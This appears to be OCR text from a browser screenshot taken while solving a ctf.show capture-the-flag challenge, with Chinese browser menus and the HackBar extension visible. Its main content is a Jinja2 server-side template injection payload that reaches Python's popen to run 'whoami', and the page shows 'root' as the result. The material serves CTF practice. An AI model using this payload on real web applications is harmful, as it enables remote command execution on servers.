 ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name={{"".__class__.__mro__[1].__subclasses__()[132].__init
英语 新手上路 (5条消息) CSDN - 专... 收藏夹 菜鸟教程 ctf五大件 (20条消息) CTFHub ... XSS平台 - (支持http... Google 翻译 英语 (5条消息) CSDN - 专... UserWriteup - CTFs...
英
Hello
root
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 性能 调试器 网络 {} 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Com
Load URL
Split URL
Execute
http://ca809959-07b5-4c0e-acef-a3f0267f1fd7.challenge.ctf.show/?name=
{{"".__class__.__mro__[1].__subclasses__()[132].__init__.__globals__['popen']('whoami').read()}}
Post data Referer User Agent Cookies Add Header Clear All